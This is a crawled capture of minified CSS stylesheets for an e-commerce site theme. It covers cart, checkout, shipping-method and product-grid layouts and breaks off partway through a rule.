input[type="radio"]+.label label:hover{color:#333}.shipping #co-shipping-method-form input[type=radio]:checked+.label label:after,.shipping #co-shipping-method-form input[type=radio]:checked+label:after{width:12px;height:12px;left:2px;top:4px}.shipping #co-shipping-method-form input[type="checkbox"]+label,.shipping #co-shipping-method-form input[type="checkbox"]+.label label{display:inline-block;padding-left:27px;position:relative;clear:both;cursor:pointer;text-transform:none}.shipping #co-shipping-method-form input[type="checkbox"]+label:before,.shipping #co-shipping-method-form input[type="checkbox"]+.label label:before{content:"";display:inline-block;width:16px;height:16px;margin-right:10px;position:absolute;left:0;top:2px;background-color:#f5f5f5;border:solid 1px #dfdfdf}.shipping #co-shipping-method-form input[type="checkbox"]+label:after,.shipping #co-shipping-method-form input[type="checkbox"]+.label label:after{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";display:inline-block;position:absolute;font-size:0;left:9px;top:10px;color:#2188fd;text-shadow:inset 0px 1px 1px 0px rgba(0,0,0,0.3),0px 1px 0px 0px rgba(255,255,255,0.8)}.shipping #co-shipping-method-form input[type="checkbox"]+label:hover,.shipping #co-shipping-method-form input[type="checkbox"]+.label label:hover{color:#333}.shipping #co-shipping-method-form input[type=checkbox]:checked+label:after,.shipping #co-shipping-method-form input[type=checkbox]:checked+.label label:after{font-size:22px;top:-9px;left:0}.theme-border,.table-bordered{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border,.crosssell h2{margin-bottom:40px;position:relative;text-align:center}.title-border:before,.crosssell h2:before,.title-border:after,.crosssell h2:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span,.crosssell h2>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border,.crosssell h2{margin-bottom:15px}}.theme-block{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block{padding:15px;margin-bottom:30px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}.cart .button{white-space:normal}.cart-forms{content:'';display:table;clear:both;display:block}.cart-forms .discount,.cart-forms .giftcard,.cart-forms .shipping{padding:15px 20px 20px;background-color:#f5f5f5;border:1px solid #dfdfdf;border-top:none}.cart-forms .discount{border-right:none}.shipping h2,#discount-coupon-form h2,.cart .giftcard h2{font-size:16px;color:#333;text-transform:uppercase;font-weight:500;margin-bottom:13px}.shipping .form-list label,.shipping .sp-methods dt,#discount-coupon-form label,.cart .giftcard label{font-size:14px;color:#333;text-transform:uppercase;font-weight:normal;margin-bottom:4px;display:block}#discount-coupon-form .input-text,.cart .giftcard .input-text{background:#fff;margin-bottom:21px;width:100%}.cart-table,.cart-totals,.cart-forms .discount,.cart-forms .giftcard,.cart-forms .shipping{margin-bottom:0}.checkout-cart-index #postcode{width:100%}.display-both-prices .cart-table{float:none;width:100%;border:none;border-bottom:solid 1px #dfdfdf}.display-both-prices .cart-table tbody td{border:none}.display-both-prices .cart-forms{float:left;padding-right:10px;padding-left:0}.display-both-prices .cart-totals-wrapper,.display-both-prices .crosssell{padding-left:10px}.display-both-prices .cart-forms,.display-both-prices .cart-totals-wrapper{width:50%;float:left}@media only screen and (max-width: 599px){.display-single-price .cart-table{float:none;width:100%;border:none;border-bottom:solid 1px #dfdfdf}.display-single-price .cart-table tbody td{border:none}.display-single-price .cart-forms{float:left;padding-right:10px;padding-left:0}.display-single-price .cart-totals-wrapper,.display-single-price .crosssell{padding-left:10px}.display-single-price .cart-forms,.display-single-price .cart-totals-wrapper{width:50%;float:left}}@media only screen and (max-width: 599px){.product-cart-sku{display:none}.display-both-prices .cart-forms,.display-both-prices .cart-totals-wrapper,.display-both-prices .crosssell,.display-single-price .cart-forms,.display-single-price .cart-totals-wrapper,.display-single-price .crosssell{padding-top:0;padding-left:0;padding-right:0;float:none;width:100%}}.display-single-price:after{content:'';display:table;clear:both}.cart .page-title{margin-bottom:39px}.cart .page-title:after{content:'';display:table;clear:both}.cart .page-title h1{border-bottom:none;margin:0}.checkout-types{float:right;text-align:right;max-width:100%}.checkout-types li{vertical-align:top;margin:0 0 5px 5px}.checkout-types li:after{content:'';display:table;clear:both}.checkout-types li img{display:inline;vertical-align:top}.checkout-types li:first-child{margin-left:0}.checkout-types .method-checkout-cart-methods-multishipping{display:block}.checkout-types.top li{display:inline-block}.checkout-types.top .bml_button{display:inline-block;vertical-align:top}.checkout-types.top .bml_button img{display:block}.checkout-types.top .paypal-logo .paypal-or{margin-top:5px}.checkout-types.bottom{overflow:hidden;clear:both}.checkout-types.bottom .paypal-logo a,.checkout-types.minicart .paypal-logo a{display:block}.checkout-types.bottom .paypal-or,.checkout-types.minicart .paypal-or{margin:0px;display:block;text-align:center}@media only screen and (min-width: 741px){.checkout-types.bottom .paypal-or{text-align:right;padding-right:70px}}.cart-totals .checkout-types .btn-checkout{margin-bottom:15px}.cart-totals .checkout-types .btn-checkout span span::before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:28px;color:#fff;float:right;left:0.333em;right:auto;position:relative;z-index:4;vertical-align:bottom;display:inline-block}@media only screen and (max-width: 991px){.cart-totals .checkout-types .btn-checkout span span::before{display:none}}.cart-totals .checkout-types .btn-checkout.button-secondary span span::before,.cart-totals .checkout-types .btn-checkout.button2 span span::before{color:#2188fd}.cart-totals .checkout-types .btn-checkout:hover span span::before{margin:0 -7px 0 7px;color:#2188fd}.cart-totals .checkout-types a{font-weight:500}@media only screen and (max-width: 740px){.checkout-types{float:none;text-align:center}.checkout-types.bottom .paypal-or,.checkout-types.minicart .paypal-or{width:auto;float:none}.checkout-types li{float:none;width:100%;margin-left:0}}@media only screen and (max-width: 599px){.btn-checkout{width:100%}}.cart-table{border:solid 1px #dfdfdf}.cart-table th,.cart-table td,.cart-table tbody td{vertical-align:top;border-right:solid 1px #dfdfdf}.cart-table th:first-child,.cart-table td:first-child,.cart-table tbody td:first-child{border-right:none}.cart-table .link-wishlist:before{display:none}.cart-table h2.product-name{margin:0 0 10px;color:#333;font-family:"Noto Sans",sans-serif;font-size:20px;font-weight:400;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase;text-transform:none;font-weight:normal;font-size:18px;margin-bottom:10px}.cart-table h2.product-name a{color:#2188fd}.cart-table h2.product-name a:hover{color:#333}.cart-table tbody td{padding:20px;font-family:"Noto Sans",sans-serif}.cart-table thead th{padding:12px 20px 13px;font-size:16px;color:#333;font-weight:500}.cart-table .product-cart-info{width:38%;padding-left:0}.cart-table tfoot tr{background:none}.cart-table tfoot tr>td:after{content:'';display:table;clear:both}.cart-table tfoot td{padding:20px 20px 10px}.cart-table tfoot td .button{margin-bottom:10px}.cart-table span.or{padding:0 18px;text-transform:none}.cart-table .product-cart-image .cart-links,.cart-table .product-cart-info .btn-remove,.cart-table .product-cart-actions .button{display:none}.cart-table .product-cart-image .product-image img{max-width:100%;width:100%}.cart-table .product-cart-image a.cart-edit{display:none}.cart-table .product-cart-sku{margin:5px 0 12px}.cart-table .product-cart-sku .label{color:#333}.cart-table .btn-empty{float:left}.cart-table .btn-empty span span::before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:22px;color:#fff;float:left;left:auto;right:0.333em;position:relative;z-index:4;vertical-align:bottom;display:inline-block}@media only screen and (max-width: 991px){.cart-table .btn-empty span span::before{display:none}}.cart-table .btn-empty.button-secondary span span::before,.cart-table .btn-empty.button2 span span::before{color:#2188fd}.cart-table .product-cart-total,.cart-table .product-cart-price{text-align:left}.cart-table .cart-tax-total{position:relative;cursor:pointer}.cart-table .cart-tax-total:after{content:'';position:absolute;width:0;height:0;display:block;border-top:6px solid transparent;border-bottom:6px solid transparent;border-right:6px solid #333;border-left:none;position:absolute;top:3px;right:-11px}.cart-table .cart-tax-total.cart-tax-total-expanded:after{content:'';position:absolute;width:0;height:0;display:block;border-right:6px solid transparent;border-left:6px solid transparent;border-top:6px solid #333;border-bottom:none;right:-15px;top:6px}.cart-table .cart-links>li{white-space:nowrap;line-height:1.3;margin-bottom:5px;min-width:65px;font-size:13px}.cart-table .cart-links>li>a{display:block}.cart-table .cart-links>li:last-child{margin-bottom:0}.cart-table tbody td .item-options{padding:0;margin-left:0 !important;margin:0}.cart-table tbody td .item-options.additional{display:none}.cart-table .showmore{font-size:12px;color:#2188fd;cursor:pointer}.cart-table .showmore:hover{color:#333}.cart-table .showmore::before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";padding-right:2px;font-size:16px;line-height:12px;vertical-align:middle}.cart-table .showmore.active::before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:""}.cart-table .product-cart-remove{padding:30px 5px}.cart-table .product-image{padding:5px}.cart-table .cart-price .price{font-size:24px;color:#333;font-weight:500}.cart-table .product-cart-actions{min-width:60px;text-align:center}.cart-table .product-cart-actions .qty{height:30px;border-color:#dfdfdf;border-radius:0;margin-bottom:10px;text-align:center;width:3.2em}.cart-table .product-cart-actions .button{margin-bottom:5px}.cart-table .product-cart-actions .button.btn-update span span::before{display:none !important}@media only screen and (max-width: 991px){.cart-table .product-cart-info{padding-left:15px}.cart-table thead th{font-size:12px;padding:10px}.cart-table th,.cart-table td,.cart-table tbody td{padding:7px 6px}.cart-table th .cart-price .price,.cart-table td .cart-price .price,.cart-table tbody td .cart-price .price{font-size:1.2em}.cart-table .product-cart-actions>li{white-space:inherit}}@media only screen and (max-width: 699px){.display-both-prices .cart-table thead th.cart-total-head,.display-both-prices .cart-table td.product-cart-total{display:none}}@media only screen and (max-width: 599px){.cart-table colgroup,.cart-table thead{display:none}.cart-table tr{display:block;margin-bottom:10px;padding-bottom:10px;position:relative;width:100%}.cart-table tr:after{content:'';display:table;clear:both}.cart-table tr:last-child{margin-bottom:0}.cart-table tfoot tr{padding-bottom:0}.cart-table tfoot td{padding:5px 0}.cart-table td{border:none;display:block}.cart-table td[data-rwd-label]{padding-left:15px;margin-bottom:6px}.cart-table td[data-rwd-label] .price{font-weight:normal}.cart-table td[data-rwd-label]:before{content:attr(data-rwd-label) ":";font-size:12px;font-family:"Noto Sans",sans-serif;padding-right:5px;text-transform:uppercase}.cart-table td.product-cart-price{text-align:left}.cart-table h2{font-size:12px}.cart-table .cart-links{padding-top:5px;padding-right:5px}.cart-table .cart-links>li{white-space:normal;text-align:center}.cart-table .cart-links>li>a{padding:2px 0px}.cart-table .cart-tax-info{font-style:italic;padding-left:15px;font-size:13px}.cart-table .cart-tax-info .price{font-size:13px}.cart-table .product-cart-image{width:40%;float:left;padding-bottom:0}.cart-table .product-cart-image a.cart-edit{display:block;font-size:16px;text-align:center;text-transform:uppercase}.cart-table .product-cart-info,.cart-table td[data-rwd-label]{float:right;width:60%}.cart-table .product-cart-actions,.cart-table .product-cart-price{padding-bottom:0;padding-top:0;float:right}.cart-table .product-cart-remove,.cart-table .product-cart-total,.cart-table .product-cart-actions .cart-links{display:none}.cart-table .product-cart-image .cart-links,.cart-table .product-cart-info .btn-remove{display:block}.cart-table .product-cart-actions .button{display:none}.cart-table .product-cart-info .btn-remove{float:right;margin:-4px -15px 2px 7px}.cart-table .product-cart-info .product-cart-sku{margin-bottom:5px}.cart-table .product-cart-actions{text-align:left}.cart-table .product-cart-actions .qty{margin-right:7px;margin-bottom:7px}.cart-table .price,.cart-table .product-cart-price:before{font-weight:500;font-size:15px;font-family:"Noto Sans",sans-serif}.cart-table .cart-footer-actions{text-align:center;width:100%}.cart-table .cart-footer-actions #empty_cart_button{float:right;margin-bottom:10px}.cart-table .cart-footer-actions .btn-continue{float:left}.cart-table .cart-footer-actions .btn-update,.cart-table .cart-footer-actions span.or{display:none}.display-both-prices .cart-table td[data-rwd-tax-label]:before{content:attr(data-rwd-tax-label) ":"}}.cart .shipping{width:100%;float:left}.shipping select.validation-failed{border-color:#ee372a}.shipping .shipping-desc{display:none}.shipping .buttons-set{border:none;margin:0;padding:0}.shipping .form-list{padding:0;border:none;margin:0}.shipping .form-list:after{content:'';display:table;clear:both}.shipping .form-list>li{float:left;margin:0 2% 10px 0}.shipping .form-list .shipping-country{width:22%}.shipping .form-list .shipping-region{width:22%}.shipping .form-list .shipping-postcode{margin-right:0;width:22%}.shipping .form-list .input-box{padding-top:0}.shipping .form-list input{background:#fff;margin-top:0px;width:100%}.shipping .form-list select{margin-top:0;background:#fff;height:40px}.shipping .form-list select option{padding:5px 10px}.shipping .buttons-set{padding-top:11px}.shipping .buttons-set button{float:left;margin:0;min-width:auto}.shipping .sp-methods{padding:10px 0 0;text-align:left}.shipping .sp-methods dd{margin-bottom:10px}.shipping .sp-methods span.price{font-weight:bold;font-style:normal;color:#333}.shipping #co-shipping-method-form .buttons-set .button{float:left;margin-left:0}.shipping #co-shipping-method-form .sp-methods dd label{padding:0;background:none;margin-bottom:10px}.shipping #co-shipping-method-form .sp-methods dd label:hover{background:none}@media only screen and (max-width: 767px){.shipping .shipping-form .form-list>li{width:100%;float:none}.shipping .shipping-form .form-list>li label{display:block}.shipping .shipping-form .form-list>li input,.shipping .shipping-form .form-list>li select{width:100%}}.cart .cart-totals{border:solid 1px #dfdfdf;margin-top:-1px;padding:25px 40px}.cart .cart-totals:after{content:'';display:table;clear:both}.cart .cart-totals table{font-family:"Noto Sans",sans-serif;margin:25px 0 27px;text-transform:uppercase;width:50%;float:right;color:#333}.cart .cart-totals table::after{content:'';display:table;clear:both}.cart .cart-totals table td{padding:2px 0px;vertical-align:middle}.cart .cart-totals table td:first-child{padding-right:10px;min-width:120px}.cart .cart-totals table tbody tr:last-child td,.cart .cart-totals table tbody tr:last-child th{padding-bottom:10px}.cart .cart-totals table tbody td.a-right:first-child{text-align:left}.cart .cart-totals table tfoot{border-top:1px solid #E6E6E6;border-bottom:1px solid #E6E6E6}.cart .cart-totals table tfoot td{font-size:18px;padding:7px 0}.cart .cart-totals table tfoot td.a-right{text-align:left}.cart .cart-totals table tfoot strong span,.cart .cart-totals table tfoot span.price{font-size:34px;color:#2188fd;font-weight:500}.cart .cart-totals table tfoot strong{font-weight:500}.cart .cart-totals .price{font-size:24px;color:#333;font-weight:500}@media only screen and (max-width: 991px){.cart .cart-totals table{width:100%}}@media only screen and (max-width: 767px){.cart .cart-totals{padding:15px}.cart .cart-totals table{width:100%}.cart .cart-totals table tfoot td{font-size:18px}.cart .cart-totals table tfoot strong span,.cart .cart-totals table tfoot span.price{font-size:15px;font-weight:500}.cart .cart-totals table tfoot strong{font-weight:500;font-size:15px}.cart .cart-totals .price{font-size:15px}}@media only screen and (max-width: 600px){.cart-totals{text-align:right}}.discount-form:after,#giftcard-form:after{content:'';display:table;clear:both}#discount-coupon-form{width:25%;float:left}@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none){#discount-coupon-form .discount{padding-bottom:14px}}#discount-coupon-form .discount{padding-bottom:14px\9}#discount-coupon-form .validation-advice{float:none;margin:-15px 0 20px}#discount-coupon-form .field-wrapper,.cart .giftcard .field-wrapper{display:inline-block}#discount-coupon-form .validation-advice,.cart .giftcard .validation-advice{display:block}#discount-coupon-form .button-wrapper,.cart .giftcard .button-wrapper{display:inline-block;vertical-align:bottom}#discount-coupon-form .button-wrapper>button,.cart .giftcard .button-wrapper>button{float:left}.cart .giftcard p{margin-bottom:7px}.cart .giftcard .check-gc-status{float:left;padding:0px}.cart .giftcard .check-gc-status>span>span{font-size:14px;text-transform:none}@media only screen and (max-width: 991px){.cart .shipping,#discount-coupon-form{width:100%;float:none}.cart-forms .discount{border-right:solid 1px #dfdfdf}}.crosssell h2{font-weight:500}@media only screen and (max-width: 599px){.cart-table .cart-tax-total:after{right:-9px}.cart-table .cart-tax-total.cart-tax-total-expanded:after{right:-13px}}@media only screen and (max-width: 320px){.crosssell ul .item{padding-bottom:40px}.crosssell ul .product-details .crosssell-actions{padding:0 5px}}


--- FILE ---
content_type: text/css
request_url: http://podstavka.ru/bitrix/templates/2019_temp/assets/css/module/product-list.css
body_size: 26366
content:
.products-grid .availability.out-of-stock span,.products-list .availability.out-of-stock span,.block-layered-nav .actions a{-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;background:#2188fd;display:inline-block;padding:9px 18px;color:#fff;font-size:16px;font-weight:500;font-family:"Noto Sans",sans-serif;line-height:20px;text-align:center;text-transform:uppercase;vertical-align:middle;overflow:hidden;position:relative}.products-grid .availability.out-of-stock span span,.products-list .availability.out-of-stock span span,.block-layered-nav .actions a span{z-index:9;position:relative}.products-grid .availability.out-of-stock span:hover,.products-list .availability.out-of-stock span:hover,.block-layered-nav .actions a:hover{background:#fff;cursor:pointer;color:#2188fd}.products-grid .availability.out-of-stock span:hover::after,.products-list .availability.out-of-stock span:hover::after,.block-layered-nav .actions a:hover::after{height:100%}.products-grid .availability.out-of-stock span:active::after,.products-list .availability.out-of-stock span:active::after,.block-layered-nav .actions a:active::after{background:#0256b6}.products-grid .availability.out-of-stock span:focus,.products-list .availability.out-of-stock span:focus,.block-layered-nav .actions a:focus{color:#fff;background:#0256b6}.products-grid .availability.out-of-stock span,.products-list .availability.out-of-stock span{font-size:16px;padding:14px 28px}@media only screen and (max-width: 991px){.products-grid .availability.out-of-stock span,.products-list .availability.out-of-stock span{padding:7px 12px}}.block-layered-nav .actions a{font-size:14px;text-transform:none;padding:6px 15px}.products-list .button.btn-details span span::before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";font-size:24px;line-height:16px;padding-right:10px}@media only screen and (max-width: 991px){.products-list .button.btn-details span span::before{display:none}}.products-list .button.btn-details:hover{background:#fff;color:#2188fd}.products-grid .availability.out-of-stock span,.products-list .availability.out-of-stock span,.block-layered-nav .actions a{border:2px solid #2188fd}.theme-border,.table-bordered{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border{margin-bottom:40px;position:relative;text-align:center}.title-border:before,.title-border:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border{margin-bottom:15px}}.theme-block{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block{padding:15px;margin-bottom:30px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}.category-image{margin-bottom:1.5em}.products-list .action .button,.products-grid .actions .button{white-space:normal}.product-details{position:relative}h2.product-name,h3.product-name,h4.product-name,h5.product-name,p.product-name{font-size:14px;font-weight:normal;line-height:1.56em}h2.product-name a,h3.product-name a,h4.product-name a,h5.product-name a,p.product-name a{color:#2188fd}h2.product-name a:hover,h3.product-name a:hover,h4.product-name a:hover,h5.product-name a:hover,p.product-name a:hover{color:#333;text-decoration:none}.products-grid .product-name,.products-list .product-name{margin-bottom:10px;font-family:"Noto Sans",sans-serif;text-transform:none}.products-grid .product-name a,.products-list .product-name a{font-weight:400}.products-list .product-name{margin-bottom:0px}.products-grid .label-product,.products-list .label-product{position:absolute;text-align:center;width:100%;left:0;top:0}.products-grid .label-product span,.products-list .label-product span{display:inline-block;padding:0 5px;background-color:#2188fd;color:#fff;width:41px;height:41px;line-height:41px;border-radius:100%;font-size:10px;font-style:italic}.products-grid .label-product span.sale,.products-list .label-product span.sale{background-color:#ff5a62}.products-grid .availability.out-of-stock span,.products-list .availability.out-of-stock span{opacity:0.3}.products-grid .availability.out-of-stock span:before,.products-list .availability.out-of-stock span:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:20px;color:#fff;margin:0 10px 0 -10px}.products-grid .availability.out-of-stock span:after,.products-list .availability.out-of-stock span:after{display:none}.products-grid .availability.out-of-stock span:hover,.products-list .availability.out-of-stock span:hover{cursor:default;background:#2188fd}.products-grid{overflow:hidden;position:relative}.products-grid::after{content:'';display:table;clear:both}.products-grid .item{position:relative;text-align:center;transition:all 0.3s ease}.products-grid .item:after{content:'';display:table;clear:both}.products-grid .product-image{width:100%;margin-bottom:13px;padding:10px}.products-grid .product-image img{margin:0 auto;height:auto;max-width:100%}.products-grid .product-image img:hidden{display:none}.products-grid .configurable-swatch-list{margin-bottom:15px;margin-top:8px}.products-grid .button{border:0;background:none;color:#2188fd;font-size:24px;padding:4px 0 0;line-height:25px}.products-grid .button span{display:none}.products-grid .button:before{display:inline-block;font-family:'fl-justicons';text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:""}.products-grid .button:hover{color:#333}.products-grid .label-product{top:25px;left:0;width:100%}@media only screen and (min-width: 992px){.products-grid .item .wrapper-hover{margin:30px 15px}}@media only screen and (min-width: 768px){.category-products .products-grid:before{content:"";position:absolute;top:0;left:0px;width:6px;height:100%;background:#fff;display:block;z-index:1}.category-products .products-grid .item{border-top:1px solid #ddd}.category-products .products-grid .item.disable-border{border-top-width:0}.products-grid .item{border-right:1px solid #ddd;padding-top:80px;padding-bottom:40px;margin-bottom:-1px}.products-grid .item:nth-child(3n+1){clear:left}.products-grid .item:nth-child(3n){border-right-width:0}}@media only screen and (min-width: 768px) and (min-width: 768px){.products-grid .item:after{position:absolute;width:100%;bottom:0;left:0;border-bottom:1px solid #ddd;height: 2px;}}@media only screen and (min-width: 768px){.products-grid .item:before{content:"";position:absolute;bottom:0;height:7px;background:#ddd;left:50%;width:0;transition:all 0.2s ease}.products-grid .item:hover:before{width:100%;left:0}.products-grid .item .product-thumbs{position:absolute;top:25px;right:25px;margin:0}.products-grid .item .product-thumbs li.product-thumb{margin:0 0 10px;float:none;display:block;opacity:0}.products-grid .item .product-thumbs a{padding:5px;background:#fff}.products-grid .owl-item{padding:0}.product-grid-slider .owl-wrapper-outer:before{content:"";position:absolute;width:3px;height:100%;right:-1px;top:0;background:#fff;z-index:1}}.product-grid-slider .item{padding-top:80px}@media only screen and (max-width: 767px){.product-grid-slider.products-grid .item{padding-bottom:0;border:0;margin-bottom:0}}@media only screen and (min-width: 1200px){.category-products .products-grid:before{left:-1px}}.products-grid .product-info{position:relative;overflow:hidden}.products-grid .actions{padding-top:10px}.products-grid .ratings{margin-bottom:13px}.products-grid .ratings .amount{display:none}.products-grid .price-box{color:#909090;font-size:13px;margin:0 0 5px;text-align:center}.products-grid .price-box .old-price,.products-grid .price-box .special-price{display:inline-block;margin:0 5px}.products-grid .price-box:after{content:'';display:table;clear:both}.products-grid .product-image-container{position:relative}.products-grid .product-image-container:before{content:"";position:absolute;width:0%;height:100%;left:50%;top:0;background:rgba(255,255,255,0.3);transition:all 0.3s ease;z-index:3}.products-grid .product-image-container:hover:before{left:0;top:0;width:100%;height:100%}.products-grid .add-to-links{display:inline-block;margin:0}.products-grid .add-to-links li{display:inline-block;border-left:1px solid #ddd;padding-left:15px;margin-left:15px;line-height:26px}.products-grid .add-to-links a{font-size:0;padding:0;color:#2188fd}.products-grid .add-to-links a:hover{color:#333}.products-grid .add-to-links a:before{vertical-align:middle;margin-right:0}.product-image-container .product-gallery-img{max-width:270px;margin:0 auto 13px}.product-image-container .product-gallery-img img{width:100%}.product-image-container .product-gallery-item{display:none}.product-image-container .product-gallery-item:first-child{display:block}.product-image-container .owl-carousel .owl-item{padding:0}.product-image-container .owl-carousel .product-gallery-item{display:block}.product-image-container .owl-controls{opacity:0;margin:0}.product-image-container .owl-controls div.owl-next,.product-image-container .owl-controls div.owl-prev{top:45%;background:transparent;border-radius:0;left:-15px;width:40px;color:#333}.product-image-container .owl-controls div.owl-next:before,.product-image-container .owl-controls div.owl-prev:before{color:inherit}.product-image-container .owl-controls div.owl-next:hover,.product-image-container .owl-controls div.owl-prev:hover{color:#2188fd}.product-image-container .owl-controls div.owl-next:hover:before,.product-image-container .owl-controls div.owl-prev:hover:before{color:inherit}.product-image-container .owl-controls div.owl-next{left:auto;right:-15px}.wrapper-hover:hover .owl-controls{opacity:1}.widget-new-products,.widget-catalogsale-products{margin-bottom:60px}.widget-new-products .wrapper-hover,.widget-catalogsale-products .wrapper-hover{margin:30px 15px}.widget-new-products .owl-controls .owl-buttons div.owl-prev,.widget-new-products .owl-controls .owl-buttons div.owl-next,.widget-catalogsale-products .owl-controls .owl-buttons div.owl-prev,.widget-catalogsale-products .owl-controls .owl-buttons div.owl-next{z-index:2}.widget-new-products .owl-controls .owl-buttons div.owl-prev:before,.widget-new-products .owl-controls .owl-buttons div.owl-next:before,.widget-catalogsale-products .owl-controls .owl-buttons div.owl-prev:before,.widget-catalogsale-products .owl-controls .owl-buttons div.owl-next:before{display:inline-block;font-family:'fl-justicons';text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:24px}.widget-new-products .owl-controls .owl-buttons div.owl-prev,.widget-catalogsale-products .owl-controls .owl-buttons div.owl-prev{left:-30px}.widget-new-products .owl-controls .owl-buttons div.owl-next,.widget-catalogsale-products .owl-controls .owl-buttons div.owl-next{right:-30px}.widget-new-products .owl-controls .owl-buttons div.owl-next:before,.widget-catalogsale-products .owl-controls .owl-buttons div.owl-next:before{content:"\e061"}@media only screen and (max-width: 1199px){.widget-new-products .owl-controls .owl-buttons div.owl-prev,.widget-catalogsale-products .owl-controls .owl-buttons div.owl-prev{left:0px}.widget-new-products .owl-controls .owl-buttons div.owl-next,.widget-catalogsale-products .owl-controls .owl-buttons 